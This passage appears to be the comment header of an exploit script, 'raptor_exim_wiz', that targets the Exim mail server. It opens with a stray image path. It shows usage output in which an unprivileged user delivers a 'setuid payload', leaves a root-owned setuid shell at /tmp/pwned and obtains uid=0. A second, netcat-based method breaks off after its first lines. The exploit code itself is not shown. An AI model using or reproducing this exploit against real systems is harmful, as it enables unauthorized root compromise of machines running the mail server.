 # Usage (setuid method):
# $ id
# uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [...]
# $ ./raptor_exim_wiz -m setuid
# Preparing setuid shell helper...
# Delivering setuid payload...
# [...]
# Waiting 5 seconds...
# -rwsr-xr-x 1 root raptor 8744 Jun 16 13:03 /tmp/pwned
# # id
# uid=0(root) gid=0(root) groups=0(root)
#
# Usage (netcat method):
# $ id
# uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [...]
# $ ./raptor_exim_wiz -m netcat
# Delivering netcat payload...
# Waiting 5 seconds...